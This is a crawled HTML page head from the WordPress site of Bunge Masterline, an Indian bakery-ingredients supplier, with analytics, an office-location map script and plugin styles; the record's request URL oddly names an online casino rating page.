

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterlineonline.com/%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-%D0%BB%D1%83%D1%87%D1%88%D0%B8%D0%B5-%D0%B8-%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80/
body_size: 13965
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

    <link rel="stylesheet" href="https://masterlineonline.com/wp-content/themes/newmasterline/style.css">

    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">



    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-131318274-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-131318274-1');
    </script>


   <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyD8l-0JFm7K7EIR-YHqwIVs0r-vDcWanOg"></script>
    <script type="text/javascript">
        var gmarkers = [];

        function initialize() {

            var mapOptions = {
                zoom: 4,
                center: new google.maps.LatLng(22.0936027, 77.541314),
                mapTypeId: google.maps.MapTypeId.ROADMAP
            }
            var map = new google.maps.Map(document.getElementById("googlemap"), mapOptions);


            var locations = [
                ['<b>Bangalore</b><br>No 1, Victor Mansion<br>1st Floor, Airport Road<br>Kodihalli, Banglore 560008<br>Ph - 080 4644 5300', 13.702374, 77.0347222, 'http://www.google.com/intl/en_us/mapfiles/ms/micons/green-dot.png'],
                ['<b>Kolkata</b><br>No 2 A C 46<br>2nd Floor, Everest House<br>Jawaharlal Nehru Road<br>Midleton Row<br>Kolkata 700071<br>Ph - 033 2288 1100', 22.5612219, 88.3512058, 'http://www.google.com/intl/en_us/mapfiles/ms/micons/yellow-dot.png'],
                ['<b>Pune</b><br>Office No 23<br>3rd Floor Kedar Empire<br>Karve Road, Kothrud<br>Pune 411038<br>Ph - 020 2544 3103', 18.506479, 73.827555, 'http://www.google.com/intl/en_us/mapfiles/ms/micons/yellow-dot.png'],
                ['<b>Delhi</b><br># B-1/7, 2nd Floor, Janakpuri<br>Metro Pillar No-547<br>New Delhi - 110058<br>Ph - 011 40854300', 28.6336646, 77.0861248, 'http://www.google.com/intl/en_us/mapfiles/ms/micons/yellow-dot.png'],
				['<b>Mumbai</b><br>601 – C / D, 6th Floor, <br>B Wing, The Capital, C – 70, <br>G Block, Bandra Kurla Complex<br>Bandra (East), Mumbai – 400051<br>Ph - 022-66819500', 19.063353, 72.861842, 'http://www.google.com/intl/en_us/mapfiles/ms/micons/yellow-dot.png'],
                ['<b>Kochi</b><br>No. B3. Door No. 54/3988E<br>First Floor, Infinity Impresa<br>Jawahar Nagar, Palathuruth Road<br>Elamkulam, Kochi – 682020<br>Ph - 9847096502', 9.9744441, 76.3040162, 'http://www.google.com/intl/en_us/mapfiles/ms/micons/yellow-dot.png']                
            ];


            var marker, i;
            var infowindow = new google.maps.InfoWindow();


            google.maps.event.addListener(map, 'click', function() {
                infowindow.close();
            });


            for (i = 0; i < locations.length; i++) {
                marker = new google.maps.Marker({
                    position: new google.maps.LatLng(locations[i][1], locations[i][2], locations[i][3], locations[i][4], locations[i][5], locations[i][6]),
                    map: map,
                    icon: locations[i][7]
                });
                gmarkers.push(marker);


                google.maps.event.addListener(marker, 'click', (function(marker, i) {
                    return function() {
                        infowindow.setContent(locations[i][0]);
                        infowindow.open(map, marker);
                    }
                })(marker, i));
            }

        }
        google.maps.event.addDomListener(window, 'load', initialize);
    </script>




   

    <script src="https://raw.githubusercontent.com/garand/sticky/master/jquery.sticky.js"></script>
    <script>
        $(document).ready(function() {
            $("#headerareafull").sticky({
                topSpacing: 0
            });
        });
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Masterline Bakery Service</title>

		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Bunge Masterline | Global Bakery &amp; Food Service Ingredients Supplier in India" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://masterlineonline.com/" />
	<link rel="next" href="https://masterlineonline.com/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Bunge Masterline | Global Bakery &amp; Food Service Ingredients Supplier in India |" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Masterline Bakery Service" />
		<meta property="og:description" content="Bunge Masterline | Global Bakery &amp; Food Service Ingredients Supplier in India" />
		<meta property="og:url" content="https://masterlineonline.com/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Masterline Bakery Service" />
		<meta name="twitter:description" content="Bunge Masterline | Global Bakery &amp; Food Service Ingredients Supplier in India" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/masterlineonline.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/masterlineonline.com\/#listItem","position":1,"name":"Home"}]},{"@type":"CollectionPage","@id":"https:\/\/masterlineonline.com\/#collectionpage","url":"https:\/\/masterlineonline.com\/","name":"Masterline Bakery Service","description":"Bunge Masterline | Global Bakery & Food Service Ingredients Supplier in India","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/masterlineonline.com\/#website"},"breadcrumb":{"@id":"https:\/\/masterlineonline.com\/#breadcrumblist"},"about":{"@id":"https:\/\/masterlineonline.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/masterlineonline.com\/#organization","name":"Bunge Masterline | Global Bakery & Food Service Ingredients Supplier in India","url":"https:\/\/masterlineonline.com\/"},{"@type":"WebSite","@id":"https:\/\/masterlineonline.com\/#website","url":"https:\/\/masterlineonline.com\/","name":"Bunge Masterline | Global Bakery & Food Service Ingredients Supplier in India","inLanguage":"en-US","publisher":{"@id":"https:\/\/masterlineonline.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bunge Masterline | Global Bakery &amp; Food Service Ingredients Supplier in India &raquo; Feed" href="https://masterlineonline.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterlineonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://masterlineonline.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://masterlineonline.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 860px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://masterlineonline.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://masterlineonline.com/wp-content/themes/newmasterline/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://masterlineonline.com/wp-content/themes/newmasterline/style.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://masterlineonline.com/wp-content/themes/newmasterline/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://masterlineonline.com/wp-content/themes/newmasterline/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://masterlineonline.com/wp-content/themes/newmasterline/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-default-css' href='https://masterlineonline.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://masterlineonline.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=5b52c66b" media="all">
<style data-related="n2-ss-5">div#n2-ss-5 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-5 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-5:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-5 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-5 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-5 .n2-ss-slide-backgrounds,div#n2-ss-5 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-5 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-5 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-5 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-5 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-5 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-5.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-5 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-5 .n2-ss-slide{perspective:1500px;}div#n2-ss-5 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-5 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-5 .nextend-arrow img{position:relative;display:block;}div#n2-ss-5 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-5 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-5 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-5 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-5 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-5 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-5 .nextend-arrow-animated > div{position:relative;}div#n2-ss-5 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-5 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-5 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-5 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-5 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-5 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-5 .n2-ss-slide-limiter{max-width:1366px;}div#n2-ss-5 .n-uc-gwTN5AYdgpYm{padding:10px 10px 10px 10px}div#n2-ss-5 .n-uc-YL9r2bn3TY3U{padding:10px 10px 10px 10px}div#n2-ss-5 .n2-ss-slider-1{min-height:480px;}div#n2-ss-5 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-5 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-5 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-5 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-5 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://masterlineonline.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=5b52c66b" defer async></script>
<script src="https://masterlineonline.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=5b52c66b" defer async></script>
<script src="https://masterlineonline.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=5b52c66b" defer async></script>
<script src="https://masterlineonline.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=5b52c66b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-5',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1366,"slideOuterHeight":650,"sliderWidth":1366,"sliderHeight":650,"slideWidth":1366,"slideHeight":650},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1366,"height":650,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":333,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":152,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script><script type="text/javascript" src="https://masterlineonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterlineonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://masterlineonline.com/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.6.4" id="dropdown-ie-support-js"></script>
<script type="text/javascript" src="https://masterlineonline.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8" id="modernizr-js"></script>
<script type="text/javascript" src="https://masterlineonline.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"860","push_width":"","menu_width":"80","parent_click":"","swipe":"yes","enable_overlay":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterlineonline.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8" id="wprmenu.js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://masterlineonline.com/wp-content/themes/newmasterline/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://masterlineonline.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterlineonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
  <script
  src="https://code.jquery.com/jquery-3.6.0.min.js"
  integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4="
  crossorigin="anonymous"></script>
  <script type="text/javascript"> 
      var fixed_header_class   = '';
      var fixed_header_scroll   = '';
      jQuery(window).scroll(function(){           
        if(jQuery(document).scrollTop() > fixed_header_scroll){
             jQuery(fixed_header_class).addClass("myfixedHeader");
           }else{
               jQuery(fixed_header_class).removeClass("myfixedHeader");	 
                }
   });</script> <style type="text/css">
    .myfixedHeader{background-color: !important;}
    .myfixedHeader, .myfixedHeader a { color: !important;}
	.myfixedHeader { height: ;}
	.myfixedHeader { padding: !important;}
    .myfixedHeader {margin: 0 auto !important; width:100% !important; position:fixed; z-index:99999; transition:all 0.7s ease; left:0; right:0; top:0; text-align:center !important; }
    { transition:all 0.7s ease; }</style>	

<!-- Dropdown Menu Widget Styles by shailan (http://metinsaylan.com) v1.9.6 on wp6.6.4 -->
<link rel="stylesheet" href="https://masterlineonline.com/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="https://masterlineonline.com/wp-content/plugins/dropdown-menu-widget/themes/web20.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown { white-space: nowrap; }
	/* Selected overlay: none */	/* Clear background images */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li, ul.dropdown li.hover, ul.dropdown li:hover, ul.dropdown li.hover a, ul.dropdown li:hover a { background-image:none; }
	
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:#fff; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: #000; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: #562309; }
	ul.dropdown a:active	{ color: #562309; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: #fff; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: #fff;
		color: #000; }

